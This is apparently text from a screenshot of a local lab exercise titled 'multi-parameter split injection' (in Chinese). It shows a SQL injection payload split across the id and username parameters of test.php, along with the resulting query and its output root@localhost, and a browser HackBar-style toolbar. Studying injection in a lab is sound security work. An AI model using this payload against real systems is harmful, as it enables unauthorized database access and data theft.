 多参数拆分注入
id:1
用户名:root@localhost
密码:3
密码:4
查询语句是：select * from users where id='-1'union/*' and username='*/select 1,user(),3,4-- '
DevTools - 127.0.0.1:8080/test.php?id=-1%27union/*&username=*/select%201,user(),3,4--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://127.0.0.1:8080/test.php?id=-1'union/*&username=*/select 1,user(),3,4--+